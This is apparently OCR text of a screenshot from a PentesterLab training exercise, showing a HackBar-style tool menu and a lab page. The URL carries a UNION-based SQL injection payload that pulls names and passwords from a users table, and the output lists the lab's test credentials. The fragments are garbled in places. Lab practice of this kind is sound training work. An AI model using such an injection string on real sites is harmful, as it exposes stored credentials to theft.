 SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
URL
http://192.168.40.128/sqli/example1.php?name=root' union select 1,name,passwd,4,5 from users%23
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PentesterLab.com Home
用户名 密码
id name age
2 root 30
1 admin admin
1 root admin21
1 user1 secret
1 user2 azerty
© PentesterLab 2013